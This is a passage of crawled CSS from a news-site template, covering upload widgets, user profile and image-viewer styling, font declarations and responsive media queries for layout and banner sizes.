	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #F5F5F5;
	padding: 10px;
	margin-top: 10px;
}

.qq-uploader {
	position: relative;
}

.qq-upload-button {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px;
	cursor: pointer;
}

.qq-upload-drop-area {
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	max-width: 437px;
    background: #FF9797;
	text-align: center;
	
}

.qq-upload-drop-area span {
    display: block;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -8px;
	font-size: 16px;
}

.qq-upload-drop-area-active {
	background: #FF7171;
}

.uploadedfile {
    width: 115px;
    height: 140px;
    margin: 10px 5px 5px 0;
    border: 1px solid #B3B3B3;
    box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    text-align: center;
    background: #ffffff;
}

.uploadedfile .uploadimage {
    margin-top: 5px;
    width: 115px;
    height: 90px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.uploadedfile .info {
    text-align: left;
    white-space: nowrap;
    margin: 0px 5px 0px 5px;
    overflow: hidden;
}

.progress {
    overflow: hidden;
    margin-top: 10px;
	margin-bottom: 10px;
    background-color: whitesmoke;
    height: 10px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    background: #eee;
    -webkit-box-shadow: 0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}

.progress .progress-bar {
    float: left;
    width: 0%;
    font-size: 12px;
    line-height: 20px;
    color: white;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 8px;
}

.progress-bar span{
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
}

.progress-blue {
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));
    background-image: -webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);
    background-image: -moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);
    background-image: linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
    background-repeat: repeat-x;
    border: 1px solid #55aeee;
}

.emoji {
    border: none;
    vertical-align: middle;
    width: 22px;
    height: 22px;
}

#modal-overlay {
	background: rgba(0, 0, 0, 0.6) !important;
}

.dlepopupnewsedit {
	height: 600px !important;
}

.ui-form {
	margin-top: 30px;
}

.ui-form table,
.ui-form tr,
.ui-form td {
	border: none;
}

.ui-form td {
	padding: 0 0 30px;
	width: 50% !important;
}

.ui-form .bb-pane-dropdown td {
	padding: 5px;
	width: auto !important;
}

.ui-form .qq-uploader {
	margin: 0;
}

.ui-form .admin_checkboxs label {
	margin: 0 0 15px;
	display: inline-block;
}

.ui-form .admin_checkboxs label.check {
	margin: 0 5px 0 0;
}

.form-group {
	overflow: hidden;
	margin-bottom: 30px;
}

.form-group.combo .combo_field {
	width: 50%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.form-group.combo .combo_field .imp,
.form-group.combo .combo_field .wide {
	width: 100%;
	float: none;
}

.form-group.combo .combo_field:first-child {
	padding-right: 7.5px;
}

.form-group.combo .combo_field:last-child {
	padding-left: 7.5px;
}

.form-group #category {
	width: 50% !important;
	float: right;
}

.imp {
	float: left;
	width: 50%;
	line-height: 29px;
}

.bimp {
	display: block;
	margin-bottom: 15px;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 500;
}

.wide,
select[name="recip"],
.timezoneselect {
	float: right;
	width: 50%;
}

.statistics {
	margin-top: 30px;
}

.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}

.stats_head > ul > li {
	margin-top: 15px;
	padding-left: 30px;
	font-size: .8em;
}

.stats_head > ul > li:before {
	content: "";
	float: left;
	margin: 2px 0 0 -30px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color:  #3394e6;
}

.stats_head > ul > li > b {
	display: block;
	opacity: .5;
	font-weight: normal;
}

.stats_head > ul > li.stats_d:before {
	background-color: #f6a71a;
}

.stats_head > ul > li.stats_w:before {
	background-color: #ce3f28;
}

.stat_group {
	margin-bottom: 25px;
}

.stat_group > h5 {
	margin-top: 0;
	margin-bottom: 1em;
}

.stat_group > ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.stat_group > ul > li {
	padding: .6em 0;
	border-top: 1px dotted #d5d5d5;
}

.userstop {
	border: none;
}

.userstop td {
    font-size: 13px;
	border-right: none;
}

.userstop td:first-child {
	text-align: left !important;
}

.userstop thead td {
	font-weight: 500;
}

.userstop tbody td:last-child {
	font-size: 0;
}

.userstop tbody td:last-child a:before {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\f0e0";
}

#dle-content > .berrors {
	display: none;
}

.userinfo {
	margin-bottom: 30px;
}

.userinfo .status {
	float: right;
	margin-left: 30px;
	color: #999;
}

.userinfo .usinf {
	list-style: none;
}

.userinfo .usinf li {
	overflow: hidden;
	margin-bottom: 15px;
}

.userinfo .usinf li:last-child {
	margin-bottom: 0;
}

.userinfo .td {
	float: left;
}

.userinfo .td:first-child {
	color: #999;
	width: 170px;
}

.userinfo .box {
	position: relative;
	min-height: 190px;
	margin: -30px -15px;
	padding: 30px;
}

.userinfo .left {
	position: absolute;
	width: 250px;
	height: 100%;
	left: 0;
	top: 0;
	background-color: #262A2B;
}

.userinfo .left .avatar {
	width: 100%;
	height: 100%;
	position: relative;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
}

.userinfo .left .avatar a {
	position: absolute;
	right: 30px;
	bottom: 30px;
	background: #fff;
	padding: 10px 30px;
}

.userinfo .left .avatar a:last-child {
	bottom: 70px;
}

.userinfo .right {
	margin-left: 250px;
}

.userinfo .counts {
	position: absolute;
	right: 30px;
	bottom: 0;
	text-align: right;
	text-transform: uppercase;
	font-size: 13px;
}

.userinfo .count {
	margin-bottom: 30px;
	position: relative;
}

.userinfo .count b {
	display: block;
	font-size: 32px;
	margin-bottom: 10px;
	font-weight: normal;
}

.userinfo .count a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: left;
	text-indent: -99999px;
}

.userinfo .count .link {
	font-size: 0;
}

.attachment {
	font-size: 12px;
	color: #999;
	white-space: nowrap;
}

.attachment a {
	margin: -3px 8px 5px 0;
	float: left;
}

.pm-menu {
	margin: 0 0 30px;
}

.pm-menu a {
	padding: 8px 10px;
	border: 1px solid transparent;
	color: #222;
	text-transform: uppercase;
	float: left;
	margin-left: -1px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.pm-menu a:first-child {
	margin-left: -10px;
}

.pm-menu a.active:first-child {
	margin-left: -1px;
}

.pm-menu a:hover {
	text-decoration: none;
}

.pm_status {
	position: relative;
    padding: 5px 15px;
    background: #F1F2F3;
    color: #7f8fa4;
    margin-top: 20px;
}

.pm_status .pm_progress_bar span {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	background: rgba(121, 125, 130, 0.1);
	z-index: 0;
	text-indent: -99999px;
}

.profile_popup .avatar {
	height: 150px;
	background-size: 100% 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	margin-bottom: 30px;
}

.profile_popup .lf {
	width: 150px;
	color: #999;
	display: inline-block;
}

.profile_popup b {
	font-weight: 400;
}

.highslide-wrapper,
.highslide-outline {
	background: #fff
}

.highslide-image {
	border: 2px solid #fff
}

.highslide-active-anchor {
	visibility: hidden
}

.highslide-active-anchor img {
	visibility: hidden
}

.highslide-dimming {
	background-color: black
}

.highslide-html {
	background-color: white
}

.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black
}

a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px
}

.highslide-display-block {
	display: block
}

.highslide-display-none {
	display: none
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white
}

.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px
}

.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px
}

.highslide-controls li {
	float: left;
	padding: 5px 0;
}

.highslide-controls a {
	background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none
}

.highslide-controls a.disabled {
	cursor: default
}

.highslide-controls a span {
	display: none
}

.highslide-controls .highslide-previous a {
	background-position: 0 0
}

.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px
}

.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important
}

.highslide-controls .highslide-play a {
	background-position: -30px 0
}

.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px
}

.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important
}

.highslide-controls .highslide-pause a {
	background-position: -60px 0
}

.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px
}

.highslide-controls .highslide-next a {
	background-position: -90px 0
}

.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px
}

.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important
}

.highslide-controls .highslide-move a {
	background-position: -120px 0
}

.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px
}

.highslide-controls .highslide-full-expand a {
	background-position: -150px 0
}

.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px
}

.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important
}

.highslide-controls .highslide-close a {
	background-position: -180px 0
}

.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px
}

.tag_list a {
	display: inline-block;
	padding: 5px 9px;
	margin: 0 10px 10px 0;
	border: 1px solid #e8e8e8;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.tag_list a:hover {
	text-decoration: none;
}

/* Cuprum */
@font-face {
	font-family: Cuprum;
	src: url(../fonts/cuprum/cuprum-regular-webfont.eot);
	src: url(../fonts/cuprum/cuprum-regular-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/cuprum/cuprum-regular-webfont.woff2) format('woff2'), url(../fonts/cuprum/cuprum-regular-webfont.woff) format('woff'), url(../fonts/cuprum/cuprum-regular-webfont.ttf) format('truetype');
	font-weight: 400;
	font-style: normal;
}

/* Roboto */

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Light.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Light.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Light.ttf?v=1.1.0") format("truetype");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-LightItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-LightItalic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-LightItalic.ttf?v=1.1.0") format("truetype");
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Regular.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Regular.ttf?v=1.1.0") format("truetype");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Italic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Italic.ttf?v=1.1.0") format("truetype");
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Bold.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Bold.ttf?v=1.1.0") format("truetype");
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/roboto/Roboto-Medium.woff2?v=1.1.0") format("woff2"), url("../fonts/roboto/Roboto-Medium.woff?v=1.1.0") format("woff"), url("../fonts/roboto/Roboto-Medium.ttf?v=1.1.0") format("truetype");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: Roboto;
	src: url("../fonts/robotoItalic/Roboto-MediumItalic.woff2?v=1.1.0") format("woff2"), url("../fonts/robotoItalic/Roboto-MediumItalic.woff?v=1.1.0") format("woff"), url("../fonts/robotoItalic/Roboto-MediumItalic.ttf?v=1.1.0") format("truetype");
	font-weight: 500;
	font-style: italic;
}

.smiinformer11072 * {
    position: relative !important;
}



--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/responsive.css
body_size: 2651
content:
@media (max-width: 1408px) {
	
	section,
	.article,
	footer,
	.header-wrap {
		padding: 0 50px 0 114px;
	}
	
	.totop .wrap div,
	.togglemenu .fa {
		right: 0;
	}
	
	.about-story .info h1 {
		font-size: 32px;
		line-height: 44px;
	}
	
}

@media (max-width: 1359px) {
	
	.banner_728x90 .banner-body {
		display: none;
	}
	
	.banner_728x90 .replace_468x60 {
		display: block;
	}
	
}

@media (max-width: 1340px) {
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox,
	.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
}

@media (max-width: 1279px) {
	
	
	
}

@media (max-width: 1240px) {
	
	.custom.custom-4 .box:hover .infobox,
	.custom.custom-6 .box:hover .infobox {
		height: 102px !important;
	}
	
	.banner_300x250 .banner-body {
		display: none;
	}
	
	.banner_300x250 .replace_250x250 {
		display: block;
	}
	
}

@media (max-width: 1223px) {
	
	.banner_300x600 .banner-body {
		display: none;
	}
	
	.banner_300x600 .replace_240x400 {
		display: block;
	}
	
}

@media (max-width: 1180px) {
	
	.banner_1000x90 .banner-body {
		display: none;
	}
	
	.banner_1000x90 .replace_728x90 {
		display: block;
	}
	
	.b66 .b66,
	.b66 .b33 {
		width: 100% !important;
	}
	
	.b66 .b66,
	.b66 .b50 {
		margin-bottom: 30px;
	}
	
	.article .b66 .b66.other {
		margin-bottom: 0;
	}
	
	.article .b66 .b33 .story {
		display: none;
	}
	
	.article .b66 .b33 .title {
		font-size: 15px;
		line-height: 19px;
		font-weight: normal;
	}
	
	.b33.custom-7:nth-child(5),
	.b33.custom-7:nth-child(6),
	.b33.custom-7:nth-child(7) {
		display: none;
	}
	
	.b33.custom-7:nth-child(1),
	.b33.custom-7:nth-child(2) {
		width: 50% !important;
	}
	
	.b33.custom-7:nth-child(1) .img,
	.b33.custom-7:nth-child(2) .img {
		width: 100% !important;
		float: none !important;
	}
	
	.b33.custom-7:nth-child(1) .title,
	.b33.custom-7:nth-child(2) .title {
		margin: 15px 0 0 !important;
	}
	
	.b66 .b33.custom .img {
		float: left;
		width: 220px;
	}
	
	.b66 .b33.custom .title {
		margin: 0 0 0 235px;
	}
	
	.custom-4:not(:first-child) .play {
		font-size: 0;
	}
	
	.custom-4:not(:first-child) .box .play:before {
		margin-top: -12px;
		line-height: 24px;
	}
	
	.custom-4:not(:first-child) .box:hover .play {
		font-size: 24px;
	}
	
	.three_news .b33.custom:last-child {
		display: none;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox,
	.custom.custom-7 .box:hover .infobox {
		height: 102px !important;
	}
	
	.custom.custom-2 .infobox,
	.article .custom-6 .infobox {
		left: -45px;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.article .custom-6 .box:hover .infobox {
		left: 10px;
	}
	
	.b22 {
		width: 33.3333%;
	}
	
	.b22.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
	.related-news .custom.custom-6 .title {
		font-size: 15px;
		line-height: 19px;
		font-weight: normal;
	}
	
	.b22:nth-child(5) {
		width: 66.6666%;
	}
	
	.b22:nth-child(5).custom-7 .img {
		width: 220px;
		float: left;
	}
	
	.b22:nth-child(5).custom-7 .title {
		margin: 0 0 0 235px;
	}
	
	.b22:nth-child(6),
	.b22:nth-child(7),
	.b22:nth-child(8) {
		display: none;
	}
	
	.about-story .info h1 {
		font-size: 30px;
		line-height: 38px;
	}
	
}

@media (max-width: 1140px) {
	
	footer .social,
	footer .menu {
		font-size: 0;
		float: none;
		text-align: center;
	}
	
	footer .social {
		padding: 5px 6px 0;
		margin: 0 0 -15px;
		clear: both;
		overflow: hidden;
	}
	
	footer .menu li,
	footer .social li {
		float: none;
		display: inline-block;
		font-size: 14px;
	}
	
	footer .menu li {
		margin-bottom: 10px;
	}
	
}

@media (max-width: 1074px) {
	
	.b33.sidebar {
		width: 40%;
	}
	
	.b66.page {
		width: 60%;
	}
	
	.about-story .info h1 {
		font-size: 24px;
		line-height: 32px;
	}
	
}

@media (max-width: 1054px) {
	
	.banner_728x90 .replace_468x60 {
		display: none;
	}
	
	.banner_728x90 .replace_300x250 {
		display: block;
	}
	
}

@media (max-width: 1023px) {
	
	.b66 .b50 {
		width: 100%;
	}
	
	.b66 .b50.custom:not(:first-child) .img {
		float: left;
		width: 220px;
	}
	
	.b66 .b50.custom:not(:first-child) .title {
		margin: 0 0 0 235px;
		font-weight: normal;
	}
	
	.b66 .b50.custom:not(:first-child) .infobox {
		left: -45px;
	}
	
	.b66 .b50.custom:not(:first-child) .box:hover .infobox {
		left: 10px;
	}
	
	.b66 .b50.custom:not(:first-child) .category {
		display: block;
	}
	
	.three_news .b33.custom:nth-child(2) {
		display: none;
	}
	
	.custom.custom-1 .title,
	.custom.custom-6 .title,
	.b66 .b50.custom:first-child .title {
		font-size: 22px;
		line-height: 28px;
	}
	
	.article .content {
		margin-top: 30px;
	}
	
	.about-story {
		margin-bottom: 0;
		padding: 25px 30px 15px 30px;
	}
	
	.about-story div.image {
		width: 160px;
		height: auto;
	}
	
	.about-story .image img {
		width: 100%;
		height: auto;
	}
	
	.about-story .image:hover .infobox {
		height: 54px;
	}
	
	.about-story .info {
		margin-left: 0;
		height: auto;
	}
	
	.about-story .info .date,
	.about-story .info .counts {
		margin-left: 190px;
		display: block;
	}
	
	.about-story .info-body {
		position: relative;
	}
	
	.about-story .info h1 {
		font-size: 21px;
		line-height: 33px;
		clear: both;
		padding-top: 15px;
	}
	
	.article .story {
		font: 15px/19px Roboto, arial, sans-serif;
		font-weight: 300;
	}
	
	.bname h1,
	.bname h2,
	.bname h3,
	.bname .h1 {
		font-size: 22px;
	}
	
	.imp,
	.wide,
	.timezoneselect,
	.c-captcha,
	select[name="recip"] {
		float: none;
		width: 100%;
	}
	
	.c-captcha {
		margin-bottom: 30px;
	}
	
}

@media (max-width: 938px) {
	
	
	.banner_1000x90 .replace_728x90 {
		display: none;
	}
	
	.banner_1000x90 .replace_468x60 {
		display: block;
	}
	
	
}

@media (max-width: 929px) {
	
	.b33.sidebar,
	.b66.page {
		width: 50%;
	}
	
	.article .b33.sidebar {
		width: 45%;
	}
	
	.addcomment .label {
		float: none;
		margin-bottom: 15px;
	}
	
	.article .b66.page {
		width: 55%;
	}
	
	.b66 .b50.custom:not(:first-child) .img {
		width: 130px;
	}
	
	.b66 .b50.custom:not(:first-child) .title {
		margin: 0 0 0 145px;
	}
	
	.custom-4:not(:first-child) .box .play:before {
		margin-top: -8px;
		line-height: 16px;
	}
	
	.custom-2 .box:hover .play,
	.custom-3 .box:hover .play,
	.custom-4:not(:first-child) .box:hover .play,
	.custom-5 .box:hover .play {
		font-size: 16px;
	}
	
	.article .custom.custom-6 .box:hover .infobox {
		height: 54px !important;
	}
	
	.b66 .b33.custom .img {
		float: left;
		width: 130px;
	}
	
	.b66 .b33.custom .title {
		margin: 0 0 0 145px;
	}
	
	.gbox .b66 .b33.custom .img {
		width: 220px;
	}
	
	.gbox .b66 .b33.custom .title {
		margin: 0 0 0 235px;
	}
	
	.custom.custom-2 .box:hover .infobox,
	.custom.custom-3 .box:hover .infobox,
	.custom.custom-4 .box:hover .infobox,
	.custom.custom-5 .box:hover .infobox {
		height: 54px !important;
	}
	
	.custom.custom-4:first-child .box:hover .infobox {
		height: 151px !important;
	}
	
	.custom.custom-1 .title,
	.custom.custom-6 .title,
	.b66 .b50.custom:first-child .title {
		font-size: 18px;
		line-height: 24px;
	}
	
}

@media(max-width: 885px) {
	
	.foot {
		clear: both;
		margin: 0;
		padding: 30px 30px 0;
	}
	
	footer .submenu {
		float: left;
		clear: none;
		padding: 0;
	}
	
}

@media(min-width: 865px) {
	
	aside,
	.header-bottom {
		transform: translate(0, 0) !important;
	}
	
}

@media (max-width: 864px) {
	
	#menu_swipe {
		position: fixed;
		width: 30px;
		height: 100%;
		left: 0;
		top: 0;
		z-index: 4;
	}
	
	aside {
		-webkit-transform: translate(-64px, 0);
		-moz-transform: translate(-64px, 0);
		-ms-transform: translate(-64px, 0);
		-o-transform: translate(-64px, 0);
		transform: translate(-64px, 0);
	}
	
	section,
	.article,
	footer {
		padding: 0;
	}
	
	header {
		height: 50px;
		border: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		min-width: 320px;
	}
	
	header .fa-bars {
		display: block;
	}
	
	.content {
		margin-top: 80px;
	}
	
	article .content {
		margin-top: 0;
	}
	
	.speedbar {
	    margin: 50px 0 -80px;
		padding: 32px 30px;
	}
	
	footer {
		margin-bottom: 30px;
	}
	
	.header-wrap {
		padding: 0 30px;
	}
	
	.totop,
	.togglemenu {
		display: none !important;
	}
	
	aside .block_window {
		width: 196px;
	}
	
	#show_menu {
		position: fixed;
		top: 0;
		left: 0;
		width: 30px;
		height: 100%;
		z-index: 2;
	}
	
	#show_menu:active {
		width: 100%;
	}
	
	header .nav {
		width: auto;
	}
	
	.header-bottom {
		position: fixed;
		top: 0;
		left: 0;
		width: 320px;
		height: 100%;
		z-index: 7;
		background-color: transparent;
		-webkit-transform: translate(-320px, 0);
		-moz-transform: translate(-320px, 0);
		-ms-transform: translate(-320px, 0);
		-o-transform: translate(-320px, 0);
		transform: translate(-320px, 0);
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-ms-transition: -ms-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	
	.menu_opened {
		overflow: hidden;
	}
	
	.menu_opened aside,
	.menu_opened .header-bottom {
		-webkit-transform: translate(0px, 0);
		-moz-transform: translate(0px, 0);
		-ms-transform: translate(0px, 0);
		-o-transform: translate(0px, 0);
		transform: translate(0px, 0);
	}
	
	.menu-overlay {
		position: fixed;
		top: 0;
		left: 320px;
		height: 100%;
		width: 200%;
		background-color: rgba(0,0,0,0.2);
		display: none;
		z-index: 1;
	}
	
	.header-bottom .header-wrap {
		padding: 0;
		position: relative;
		height: 100%;
		margin-left: 64px;
		width: 255px;
		background-color: #262A2B;
		padding-bottom: 100px;
		border-left: 1px solid #383B3C;
		z-index: 2;
	}
	
	.header-bottom .wrap {
		height: 100%;
		width: 100%;
		margin-bottom: 100px;
	}
	
	.header-bottom .fa-rotate-270 {
		-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
		-webkit-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	
	header nav {
		position: relative;
		height: 100%;
		overflow: auto;
		margin: 0 0 0 -1px;
		z-index: 1;
	}
	
	header nav:before {
		display: none;
	}
	
	header nav ul {
		padding-top: 21px;
		float: none;
	}
	
	header nav li {
		float: none;
	}
	
	header nav a {
		color: #e6e6e6;
		padding: 0 15px;
		white-space: nowrap;
	}
	
	header nav a:hover {
		color: #fff;
	}
	
	header nav .active a {
		color: #fff;
		border: none;
		border-left-width: 1px;
		border-left-style: solid;
		padding: 0 15px 0 14px;
		margin: 0;
		line-height: 40px;
		background-color: #383b3c;
	}
	
	header nav .active.noborder a {
		border-left: none;
		padding: 0 15px;
		background-color: transparent;
	}
	
	header nav .active.noborder.fix {
		height: auto;
		width: auto !important;
	}
	
	header nav .active.noborder.fix a {
		position: static;
		background-color: #383b3c;
	}
	
	header nav .active.noborder.fix a:before {
		display: none;
	}
	
}

@media (max-width: 800px) {
	
	.gbox .b33,
	.gbox .b66 {
		width: 50%;
	}
	
	.gbox .b66 .b33 {
		float: none;
		width: 100%;
	}
	
	.gbox .b66 .b33 {
		float: none;
		width: 100% !important;
	}
	
	.gbox .b66 .b33 .img {
		float: left !important;
		width: 130px !important;
	}
	
	.gbox .b66 .b33 .title {
		margin: 0 0 0 145px !important;
	}
	
	.b33.custom-7:nth-child(5) {
		display: block;
	}
	
	.custom.custom-7 .box:hover .infobox {
		height: 54px !important;
	}
	
	.custom-7 .box:hover .play {
		font-size: 16px;
	}
	
	.gbox h2,
	.gbox h3 {
		margin-bottom: 10px;
	}
	
	.gbox .links {
		position: static;
		right: auto;
		top: auto;
		margin-bottom: 20px;
	}
	.gbox .links:after {
		content: '';
		display: block;
		clear: both;
	}
	.gbox .links a {
		margin: -1px -1px 0 0;
	}
	
	.b22 {
		width: 50% !important;
	}
	
	.b22.custom-7 .img {
		width: 130px !important;
		float: left;
	}
	
	.b22.custom-7 .title {
		margin: 0 0 0 145px !important;
	}
	
	.custom.custom-7 .category {
		display: none !important;
	}
	
	.b22:nth-child(6) {
		display: block;
	}
	
}

@media (max-width: 720px) {
	
	.b33.sidebar,
	.b66.page {
		float: none !important;
		width: 100% !important;
	}
	
	.b33.sidebar {
		margin-top: 30px;
	}
	
	.col-right,
	.col-left {
		padding: 0;
	}
	
	.gbox .b33,
	.gbox .b66 {
		width: 100%;
		float: none;
	}
	
	.b22 {
		float: none !important;
		width: 100% !important;
	}
	
	.userinfo .td {
		width: auto;
		float: none;
		display: block;
	}
	
	.userinfo .td:first-child {
		margin-bottom: 5px;
	}
	
}

@media (max-width: 600px) {
	
	.speedbar {
		font-size: 0;
	}
	
	.speedbar a {
		font-size: 14px;
	}
	
	.speedbar > span > span:not(:last-child) a:after {
		content: '�';
		margin: 0 5px;
		color: #D8D8D8 !important;
	}
	
	.speedbar a:hover {
		text-decoration: none;
	}
	
	.about-story .info .category {
		display: block;
		margin-bottom: 14px;
	}
	
	.about-story .info .counts {
		margin-top: 14px;
		margin-bottom: 0;
	}
	
	.about-story .info .counts .count {
		margin: 0 20px 0 0;
	}
	
	.bname h1,
	.bname h2,
	.bname h3,
	.bname .h1 {
		font-size: 18px;
		line-height: 22px;
	}
	
}

@media (max-width: 550px) {
	
	.userinfo .left {
		position: static;
		left: 0;
		top: 0;
		margin: -30px -30px 30px;
		width: auto;
		height: 250px;
	}
	
	.userinfo .right {
		margin: 0;
	}
	
}

@media (max-width: 514px) {
	
	
	.banner_1000x90 .replace_468x60 {
		display: none;
	}
	
	.banner_1000x90 .replace_300x250 {
		display: block;
	}
	
}

@media (max-width: 455px) {
	
	footer .submenu {
		clear: both;
		float: none;
		padding: 15px 0 0;
	}
	
	footer .submenu li {
		float: left;
		margin: 0 20px 10px 0;
		white-space: nowrap;
	}
	
	footer .counters {
		margin: 17px 30px 0 0;
	}
	
	footer .counters img {
		float: left;
	}
	
	footer .logo {
		margin-right: 0;
	}
	
}

@media (max-width: 420px) {
	
	header .fa-rss,
	header .fa-bookmark {
		display: none;
	}
	
	.about-story div.image {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}
	
	.about-story .info .date,
	.about-story .info .counts {
		margin-left: 0;
	}
	
	.about-story .image:hover .infobox {
		height: 102px;
	}
	
	.about-story .info h1 {
		padding: 20px 0 5px;
	}
	
}

@media (max-width: 380px) {
	
	.custom.custom-1 .box:hover .infobox,
	.custom.custom-4:first-child .box:hover .infobox {
		height: 102px !important;
	}
	
}

@media (max-width: 376px) {
	
	.banner_728x90 .replace_300x250 {
		display: none;
	}
	
	.banner_728x90 .replace_250x250 {
		display: block;
	}
	
}

@media (max-width: 347px) {
	
	
	.banner_1000x90 .replace_300x250 {
		display: none;
	}
	
